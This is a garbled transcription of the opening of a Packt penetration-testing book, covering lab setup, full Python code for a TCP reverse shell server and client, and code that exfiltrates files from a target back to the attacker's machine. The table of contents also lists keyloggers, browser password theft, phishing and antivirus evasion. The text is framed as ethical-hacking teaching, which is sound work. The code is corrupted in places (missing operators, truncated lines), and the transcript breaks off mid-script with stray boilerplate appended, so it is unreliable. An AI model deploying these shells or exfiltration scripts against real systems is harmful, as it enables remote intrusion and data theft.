
Transcription
Python for Offensive PenTestA practical guide to ethical hacking and penetration testing using PythonHussam Khrais
BIRMINGHAM - MUMBAI
Python for Offensive PenTestCopyright 2018 Packt PublishingAll rights reserved. No part of this book may be reproduced, stored in a retrieval system, or transmitted in any form or byany means, without the prior written permission of the publisher, except in the case of brief quotations embedded in criticalarticles or reviews.Every effort has been made in the preparation of this book to ensure the accuracy of the information presented. However,the information contained in this book is sold without warranty, either express or implied. Neither the author, nor PacktPublishing or its dealers and distributors, will be held liable for any damages caused or alleged to have been caused directlyor indirectly by this book.Packt Publishing has endeavored to provide trademark information about all of the companies and products mentioned inthis book by the appropriate use of capitals. However, Packt Publishing cannot guarantee the accuracy of this information.Commissioning Editor: David BarnesAcquisition Editor: Namrata PatilContent Development Editor: Dattatraya MoreTechnical Editors: Nirbhaya Shaji and Sayali ThanekarCopy Editor: Laxmi SubramanianProject Coordinator: Shweta H BirwatkarProofreader: Safis EditingIndexer: Pratik ShirodkarGraphics: Jisha ChirayilProduction Coordinator: Arvindkumar GuptaFirst published: April 2018Production reference: 1250418Published by Packt Publishing Ltd.Livery Place35 Livery StreetBirminghamB3 2PB, UK.ISBN 978-1-78883-897-9www.packtpub.com
mapt.ioMapt is an online digital library that gives you full access to over 5,000 books andvideos, as well as industry leading tools to help you plan your personal developmentand advance your career. For more information, please visit our website.
Why subscribe?Spend less time learning and more time coding with practical eBooks and Videosfrom over 4,000 industry professionalsImprove your learning with Skill Plans built especially for youGet a free eBook or video every monthMapt is fully searchableCopy and paste, print, and bookmark content
PacktPub.comDid you know that Packt offers eBook versions of every book published, with PDFand ePub files available? You can upgrade to the eBook version at www.PacktPub.com and asa print book customer, you are entitled to a discount on the eBook copy. Get in touchwith us at service@packtpub.com for more details.At www.PacktPub.com, you can also read a collection of free technical articles, sign up for arange of free newsletters, and receive exclusive discounts and offers on Packt booksand eBooks.
Contributors
About the authorHussam Khrais is a senior security engineer, GPEN, and CEHHI with over 7 years ofexperience in penetration testing, Python scripting, and network security. He spendscountless hours forging custom hacking tools in Python. He currently holds thefollowing certificates in information security:GIAC Penetration Testing (GPEN)Certified Ethical Hacker (CEH)Cisco Certified Network Professional - Security (CCNP Security)
Packt is searching for authorslike youIf you're interested in becoming an author for Packt, please visit authors.packtpub.com andapply today. We have worked with thousands of developers and tech professionals,just like you, to help them share their insight with the global tech community. You canmake a general application, apply for a specific hot topic that we are recruiting anauthor for, or submit your own idea.
Table of ContentsTitle PageCopyright and CreditsPython for Offensive PenTestPackt UpsellWhy subscribe?PacktPub.comContributorsAbout the authorPackt is searching for authors like youPrefaceWho this book is forWhat this book coversTo get the most out of this bookDownload the example code filesDownload the color imagesConventions usedGet in touchReviews1.Warming up – Your First Antivirus-Free Persistence ShellPreparing the attacker machineSetting up internet accessPreparing the target machineTCP reverse shellCoding a TCP reverse shellServer sideClient sideData exfiltration – TCPServer sideClient sideExporting to EXEHTTP reverse shellCoding the HTTP reverse shellServer sideClient sideData exfiltration – HTTPClient sideServer sideExporting to EXEPersistenceMaking putty.exe persistentMaking a persistent HTTP reverse shellTuning the connection attemptsTips for preventing a shell breakdownCountermeasuresSummary2.Advanced Scriptable ShellDynamic DNS
DNS aware shellInteracting with TwitterParsing a tweet in three linesCountermeasuresReplicating Metasploit's screen capturingReplicating Metasploit searching for contentTarget directory navigationIntegrating low-level port scannerSummary3.Password HackingAntivirus free keyloggerInstalling pyHook and pywinAdding code to keyloggerHijacking KeePass password managerMan in the browserFirefox processFirefox API hooking with Immunity DebuggerPython in Firefox proof of concept (PoC)Python in Firefox EXEDumping saved passwords out of Google ChromeAcquiring the password remotelySubmitting the recovered password over HTTP sessionTesting the file against antivirusPassword phishing – DNS poisoningUsing Python scriptFacebook password phishingCountermeasuresSecuring the online accountSecuring your computerSecuring your networkKeeping a watch on any suspicious activitySummary4.Catch Me If You Can!Bypassing host-based firewallsHijacking IEBypassing reputation filtering in next generation firewallsInteracting with SourceForgeInteracting with Google FormsBypassing botnet filteringBypassing IPS with handmade XOR encryptionSummary5.Miscellaneous Fun in WindowsPrivilege escalation – weak service filePrivilege escalation – preparing vulnerable softwarePrivilege escalation – backdooring legitimate windows servicePrivilege escalation – creating a new admin account and covering the tracksSummary6.Abuse of Cryptography by MalwareIntroduction to encryption algorithmsProtecting your tunnel with AES – stream mode
Cipher Block Chaining (CBC) mode encryptionCounter (CTR) mode encryption Protecting your tunnel with RSAHybrid encryption keySummaryOther Books You May EnjoyLeave a review - let other readers know what you think
PrefacePython is an easy-to-learn cross-platform programming language that has unlimitedthird-party libraries. Plenty of open source hacking tools are written in Python and canbe easily integrated within your script. This book is divided into clear bite-size chunks,so you can learn at your own pace and focus on the areas that are of most interest toyou. You will learn how to code your own scripts and master ethical hacking fromscratch.
Who this book is forThis book is for ethical hackers; penetration testers; students preparing for OSCP,OSCE, GPEN, GXPN, and CEH; information security professionals; cyber securityconsultants; system and network security administrators; and programmers who arekeen on learning all about penetration testing.
What this book covers, Warming up – Your First Antivirus-Free Persistence Shell, prepares our KaliLinux as the attacker machine. It also prepares out a target and gives a quick overviewof the TCP reverse shell, the HTTP reverse shell, and how to assemble those.Chapter 1, Advanced Scriptable Shell, covers evaluating dynamic DNS, interacting withTwitter, and the use of countermeasures to protect ourselves from attacks.Chapter 2, Password Hacking, explains the usage of antivirus free loggers, hijacking theKeePass password manager, Firefox API hooking, and password phishing.Chapter 3, Catch Me If You Can!, explains how to bypass a host-based firewall outline,hijack Internet Explorer, and bypass reputation filtering. We also interact with sourceforge and Google forms.Chapter 4, Miscellaneous Fun in Windows, focus on exploiting vulnerable software inWindows and different techniques within privilege escalation. We'll also look intocreating backdoors and covering our tracks.Chapter 5, Abuse of Cryptography by Malware, provides a quick introduction toencryption algorithms, protecting your tunnel with AES and RSA, and developinghybrid-encryption keys.Chapter 6
To get the most out of this bookYou'll need an understanding of Kali Linux and the OSI model. Also, basic knowledgeof penetration testing and ethical hacking would be beneficial.You will also need a 64-bit Kali Linux and a 32-bit Windows 7 machine with Pythoninstalled, on Oracle VirtualBox. A system having a minimum of 8 GB RAM isrecommended.
Download the example code filesYou can download the example code files for this book from your account at www.packtpub.com. If you purchased this book elsewhere, you can visit www.packtpub.com/support andregister to have the files emailed directly to you.You can download the code files by following these steps:1.2.3.4.Log in or register at www.packtpub.com.Select the SUPPORT tab.Click on Code Downloads & Errata.Enter the name of the book in the Search box and follow the onscreeninstructions.Once the file is downloaded, please make sure that you unzip or extract the folderusing the latest version of:WinRAR/7-Zip for WindowsZipeg/iZip/UnRarX for Mac7-Zip/PeaZip for LinuxThe code bundle for the book is also hosted on GitHub at nsive-PenTest. In case there's an update to the code, it will be updated on theexisting GitHub repository.We also have other code bundles from our rich catalog of books and videos availableat https://github.com/PacktPublishing/. Check them out!
Download the color imagesWe also provide a PDF file that has color images of the screenshots/diagrams used inthis book. You can download it here: oads/PythonforOffensivePenTest ColorImages.pdf.
Conventions usedThere are a number of text conventions used throughout this book.: Indicates code words in text, database table names, folder names, filenames,file extensions, pathnames, dummy URLs, user input, and Twitter handles. Here is anexample: "Now, if you pay a close attention to the service name which gets created byPhotodex software which is ScsiAccess."CodeInTextA block of code is set as follows:if 'terminate' in command: # If we got terminate command, inform the client and close the conconn.send('terminate')conn.close()breakAny command-line input or output is written as follows:apt-get install idleBold: Indicates a new term, an important word, or words that you see onscreen. Forexample, words in menus or dialog boxes appear in the text like this. Here is anexample: "Go to Advanced system settings Environment Variables."Warnings or important notes appear like this.Tips and tricks appear like this.
Get in touchFeedback from our readers is always welcome.General feedback: Email feedback@packtpub.com and mention the book title in the subjectof your message. If you have questions about any aspect of this book, please email usat questions@packtpub.com.Errata: Although we have taken every care to ensure the accuracy of our content,mistakes do happen. If you have found a mistake in this book, we would be grateful ifyou would report this to us. Please visit www.packtpub.com/submit-errata, selecting your book,clicking on the Errata Submission Form link, and entering the details.Piracy: If you come across any illegal copies of our works in any form on the Internet,we would be grateful if you would provide us with the location address or websitename. Please contact us at copyright@packtpub.com with a link to the material.If you are interested in becoming an author: If there is a topic that you haveexpertise in and you are interested in either writing or contributing to a book, pleasevisit authors.packtpub.com.
ReviewsPlease leave a review. Once you have read and used this book, why not leave a reviewon the site that you purchased it from? Potential readers can then see and use yourunbiased opinion to make purchase decisions, we at Packt can understand what youthink about our products, and our authors can see your feedback on their book. Thankyou!For more information about Packt, please visit packtpub.com.
Warming up – Your FirstAntivirus-Free Persistence ShellNowadays, security solutions such as firewalls, IPS, and sandboxing are becomingmore and more advanced to prevent and detect cyber-attacks. So, being an advancedhacker requires you to code your own script and tools to bypass these securitysolutions.The following topics will be covered in this chapter:Preparing the attacker machinePreparing the target machineTCP reverse ShellHTTP reverse ShellPersistenceTuning connection attemptsTips for preventing a shell breakdownCountermeasures
Preparing the attacker machineIn this section, we will prepare our Kali Linux machine as the attacker. Note that weare assuming that the operating system is already set up in VMware or VirtualBox. Asof now, we will be using VirtualBox for all our chapters.We can check the version of any Linux OS by running the following cat command todisplay the content from the file /etc/os-release, which contains OS distributiondata. We will be using Kali Linux version 2018.1, as you can see from the followingscreenshot:It doesn't matter what your Kali version is. For this book, we will be using the latestversion available at the time of writing. Since, by default, Python is preinstalled inevery Linux distribution, we can get the version details from either the interactive shellby running the command python or by using python -V, as shown in the followingscreenshot:We will be using Pythonversion.2.7.14 for now, which came preinstalled with our LinuxSo, let's go for networking a little bit. In this chapter, the Kali IP is 10.0.2.15. We cancheck the Kali IP by running the ifconfig eth0 command. This will return the networkinterface configuration as shown here:
Setting up internet accessTo set up the internet on our system, we just need to change the network modeto Network Address Translation (NAT) in VirtualBox. NAT mode will mask allnetwork activity as if it came from your host OS, although VirtualBox can accessexternal resources. To do this, perform the following steps:1. Click on the Devices menu from VirtualBox's menu bar2. Go to Network and select Network Settings3. Select the network mode as NAT and click on OK as shown in the followingscreenshot:Once you perform the preceding steps, you should be able to reach the internet, as longas the VirtualBox host does. You can check internet access by running ping8.8.8.8 from the terminal.Now, if you don't have a GUI compiler for Python, you can just install it using thefollowing command:apt-get install idleOnce it's installed, let's do a quick print program using IDLE (using Python-2.7),which we installed using the previous command. Open a new Python file and typeprint ('hello there'). Run the program and save it on the desktop. Once you finishaccessing the internet, you now need to change the network mode back to InternalNetwork so that we can reach out to our Windows target. This is shown in thefollowing screenshot:
Note that the Windows target globally machine is sitting on the same internal network as Kali attackerglobally machine, intnet, here.And, as a last step, we should verify that we still got the same IP address, which is10.0.2.15 by running ifconfig in the terminal.if the IP changes, you can change the IP back by running ifconfigeth0 10.0.2.15.
Preparing the target machineIn this section, we will be preparing our target. We are using a 32-bit Windows 7machine as our target. We will begin by installing Python 2.7.14 version from https://www.python.org/downloads/. After you begin the installation, you'll notice that Python willinstall other handy tools such as pip and easy install. We will be using pip to installthird-party libraries later on.Similar to what we have done in Kali, we will create a quick and simple Python scriptjust to make sure that everything is working fine. Create a new file. Type print ('hi'),run the script, and save it to the desktop. After this, we need to add Python to our path,so we can start an interactive mode or interactive shell anywhere from the commandline. Open a command line and type python; you will see that Windows does notrecognize the python.exe application by default, so we've got to add that manually.Perform the following steps to achieve this:1. Go to Advanced system settings Environment Variables.2. In System Variables, scroll down until you reach the variable Path. You will needto append the Python path and the pip path here.3. Copy the path where the Python application is installed and append it to theVariable value.4. Ensure that you insert a semicolon at the end, just to make sure that you append itto our existing Variable value.5. Also, copy the path where pip is installed from the /Scripts folder and append it tothe Variable value as shown in the following screenshot:
6. Restart the machine so that it recognizes the new values we've just inserted.7. After the restart is complete, open a command line and type python and theinteractive shell will appear:8. Now, to get connectivity with our Kali machine, make sure that the networksetting is set to Internal Network and the network name matches the name on theKali side, which is intnet:
9. Lastly, we need to give this machine an IP address on the same subnet as the Kalimachine. We can change the network settings by going to Network andInternet/Network and Sharing Center from the control panel. Click on the LocalArea Connection and then click on Properties. From there, go to Internet ProtocolVersion 4 (TCP/IPv4), enter the IP address as 10.0.2.10 and the rest as shown inthe following screenshot. Then click on OK:We have installed the Python compiler on the target machine just to have a better way to explain the code andcompile it. However, we will compile the Python script into a standalone EXE later on, so it'll work on anytarget without having a Python compiler installed.
TCP reverse shellIn this section, we will have a quick overview of TCP reverse shells, why we need areverse connection, and what a shell is. The best way to answer these questions is tostudy the topology shown in the following figure:Let's say that we have an Attacker connected somewhere on the Internet, and on theright side we have our Target. So technically, we have a PC that is fully patched witha built-in firewall enabled, and we have the corporate firewall in place. And mostlikely that Corporate firewall is integrated with an IPS module or Antivirussoftware. So now, for the attacker to access this protected PC, there are two majorproblems here. First, the attacker needs to bypass the built-in or the host-based firewallon the operating system, which, by default, will block any incoming connection to thatPC unless it's explicitly permitted; and the same rule goes for the corporate firewall aswell.But, if the attacker could somehow find a way to send a malicious file to the user, ormaybe trick that user into visiting our malicious website and downloading a maliciousfile, then we might be able to compromise that PC or maybe the whole network. So, inorder to bypass the firewall root restriction, we need to make our target, which is theTCP client, initiate the connection back to us. So, in this case, we are acting as a TCPserver, and our target, or our victim here, is acting as a TCP client and this is exactlywhy we need a reverse shell.Now, we need to understand what a shell is in the first place. If we can initiate a cmdprocess on the target machine and bind that process to a network socket, in this case,it's called a reverse shell. Hence, when we say that we sent a TCP reverse shell onport 123 to the target machine, it means that once the victim runs the file, we'reexpecting to receive a reverse TCP connection on port 123. So, the destination port inthis case will be 123, and we should be listening on this port. So this port should be
open in our Kali machine. Then, after completing the TCP three-way handshake, wecan send certain commands to the victim/target, make the victim execute them, and getthe result back to us.Keep in mind that a combination of social engineering and client-side attacks, which we discussed here, is themost powerful type of attack, and is highly likely to succeed.
Coding a TCP reverse shellIn this section, we will call a sample TCP server on the Kali machine and a sampleTCP client on the target machine. Then, we will see how to execute some commandsremotely from the Kali machine.
Server sideLets start with the server side. Building a TCP server in Python is quite simple:# Python For Offensive PenTest: A Complete Practical Course - All rights reserved# Follow me on LinkedIn https://jo.linkedin.com/in/python2# Basic TCP Serverimport socket # For Building TCP Connectiondef connect():s socket.socket(socket.AF INET, socket.SOCK STREAM) # start a socket object 's's.bind(("10.0.2.15", 8080)) # define the kali IP and the listening ports.listen(1) # define the backlog size, since we are expecting a single connection from a# target we will listen to one coprint '[ ] Listening for incoming TCP connection on port 8080'conn, addr s.accept() # accept() function will return the connection object ID (conn) a# port in a tuple format (IP,port)print '[ ] We got a connection from: ', addrwhile True:command raw input("Shell ") # Get user input and store it in command variableif 'terminate' in command: # If we got terminate command, inform the client and onn.send(command) # Otherwise we will send the command to the targetprint conn.recv(1024) # and print the result that we got backdef main ():connect()main()As you can see from the preceding code, the script starts with importing the socketlibrary, which is responsible for coding a low-level network interface. The AF INITdefines the socket address as a pair: the host and port. In this case, it will be10.10.10.100, and the port is 8080. The SOCK STREAM is the default mode for the socket type.Now, the bind function specifies the Kali IP address and the listening port in a tupleformat, which is 10.10.10.100, and we should be listening on port 8080 to receive aconnection.
Since we are expecting only a single connection from a single target, we'll be listeningfor a single connection. So the backlog size, which specifies the maximum number ofqueued connection, is 1; and we define the listening value to be 1. Now, the acceptfunction returns the value of a pair of connection objects (conn), as well as the address(addr). The address here is the target IP address and the source port used from the targetto initiate the connection back to us. Next, we will go into an infinite loop and get ourcommand input and send it to the target machine. This raw input is used to get the userinput. If the user input was terminate, we will inform our target that we want to closethe session, and then we will close the session from our side. Otherwise, we will send acommand to the target, and we will read and print the first KB of the received data fromthe target side.
Client sideNow, let's look into the client side script:# Python For Offensive PenTest: A Complete Practical Course - All rights reserved# Follow me on LinkedIn https://jo.linkedin.com/in/python2# Basic TCP Clientimport socket # For Building TCP Connectionimport subprocess # To start the shell in the systemdef connect():s socket.socket(socket.AF INET, socket.SOCK STREAM) # start a socket object 's's.connect(('10.0.2.15', 8080)) # Here we define the Attacker IP and the listening portwhile True: # keep receiving commands from the Kali machinecommand s.recv(1024) # read the first KB of the tcp socketif 'terminate' in command: # if we got terminate order from the attacker, close the ss.close()breakelse: # otherwise, we pass the received command to a shell processCMD subprocess.Popen(command, shell True, stdout subprocess.PIPE, stderr subpros.send( CMD.stdout.read() ) # send back the results.send( CMD.stderr.read() ) # send back the error -if any-, such as syntax errordef main ():connect()main()We import the subprocess to start the shell and the system. Next, the connection part isquite simple. We define s and socket object, and we specify the IP address of the Kalimachine and the port that we should initiate the connection on. The port that we arelistening to on the Kali machine should exactly match the port from which we initiatethe connection from the target machine. Similar to the server side, we will go into aninfinite loop and get the attacker command. If the attacker command is terminate, or ifthere is a terminate keyword or string in the command, then we close the connection andbreak the infinite loop, otherwise we will use the subprocess to start a shell in thesystem. We will pass the command that we have received from the attacker machine tothe subprocess, and get the result or the error. Notice that the subprocess has a kind of selfmechanism for exception handling. For instance, if we mistype a certain command onthe Kali side and send the wrong syntax to the target, instead of crashing the process,the stderr handles the exception and returns the error.Let's quickly try our script from the Python IDE that we used earlier for the hello thereprogram. Run the server side first by clicking on Run and selecting Run Module. Just
to verify that we have opened a listener on port 8080, run the following command:netstat -antp grep "8080"As you can see, python2.7 has opened the port and we are listening. Run the target scripton the other VirtualBox. As shown in the following screenshot, we've got ten our shellfrom an IP address of 10.0.2.10, which is the IP address of our Windows machine, and asource port of 49160:Let's explore the target machine a little bit starting with ipconfig and dir:Let's go for arp. We now get the ARP table on the target machine:-a
As shown in the previous screenshot, on mistyping a command, instead of crashing thescript, the subprocess stderr returns the wrong syntax error.To quickly recap what we have done here so far, we have built a reverse TCP tunneland got the user input using the raw input. When we type arp -a, the raw input will getthat command and then we will send it to the target machine. Once received at thetarget side, we initiate cmd as a subprocess, send the error or the result back, and print itout on the target side.The shell will crash if you hit Enter a couple of times.
Data exfiltration – TCPIn the previous section, we have seen how to navigate target directories. Now we willsee how to grab these files. Ensure that, before grabbing any data from the targetmachine, the rules of engagement explicitly allow this.
Server sideSo, let's start with the updated server side script:# Python For Offensive PenTest: A Complete Practical Course - All rights reserved# Follow me on LinkedIn https://jo.linkedin.com/in/python2# TCP Data Exfiltration Serverimport socketimport os # Needed for file operation####In the transfer function, we first create a trivial file called "test.png" as a file holderreceived bytes , then we go into infinite loop and store the received data into our file hoIf the requested file doesn't exist or if we reached the end of the file then we will breaknote that we could know the end of the file, if we received the "DONE" tag from the target# Keep in mind that you can enhance the code and dynamically change the test.png to other fildef transfer(conn,command):conn.send(command)f open('/root/Desktop/test.png','wb')while True:bits conn.recv(1024)if 'Unable to find out the file' in bits:print '[-] Unable to find out the file'breakif bits.endswith('DONE'):print '[ ] Transfer completed 'f.close()breakf.write(bits)def connect():s socket.socket(socket.AF INET, socket.SOCK STREAM)s.bind(("10.0.2.15", 8080))s.listen(1)print '[ ] Listening for incoming TCP connection on port 8080'conn, addr s.accept()print '[ ] We got a connection from: ', addrwhile True:command raw input("Shell ")if 'terminate' in command:conn.send('terminate')conn.close()break# if we received grab keyword from the user input, then this is an indicator for# file transfer operation, hence we will call transfer function
# Remember the Formula is grab* File Path # Example: grab*C:\Users\Hussam\Desktop\photo.jpegelif 'grab' in nd)print conn.recv(1024)def main ():connect()main()The elif 'grab' in command: code indicates that this is not a normal command; thiscommand is used to transfer a file. So, both the server and the client must agree on thisindicator or formula. Now, the formula will be grab followed by * and the path of thefile that we want to grab, for example, grab*C:\Users\Hussam\Desktop\photo.jpeg.
Client sideNow, let's take a look at the client side script:# Python For Offensive PenTest: A Complete Practical Course - All rights reserved# Follow me on LinkedIn https://jo.linkedin.com/in/python2# TCP Data Exfiltration Clientimport socketimport subprocessimport os # needed for file operations# In the transfer function, we first check if the file exists in the first place, if not we w# otherwise, we will create a loop where each time we iterate we will read 1 KB of the file a# server has no idea about the end of the file we add a tag called 'DONE' to address this issdef transfer(s,path):if os.path.exists(path):f open(path, 'rb')packet f.read(1024)while packet ! '':s.send(packet)packet f.read(1024)s.send('DONE')f.close()else: # the file doesn't exists.send('Unable to find out the file')def connect():s socket.socket(socket.AF INET, socket.SOCK STREAM)s.connect(('10.0.2.15', 8080))while True:command s.recv(1024)if 'ter
Mapt is an online digital library that gives you full access to over 5,000 books and videos, as well as industry leading tools to help you plan your personal development and advance your career. For more information, please visit our website. . Chapter 3, Password Hacking, explains the usage of antivirus